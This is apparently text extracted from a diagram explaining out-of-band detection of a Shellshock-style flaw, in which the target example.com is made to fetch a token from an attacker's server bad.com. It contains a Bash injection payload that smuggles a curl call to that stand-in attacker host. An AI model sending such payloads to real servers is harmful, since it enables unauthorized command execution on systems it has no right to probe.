 1
() {:;}; curl http://bad.com/MzTx
Target server
example.com
2
example.com requests
MzTx from bad.com
Attacker
3
Attacker reads bad.com data log
MzTx = example.com
!
Attacker's server
bad.com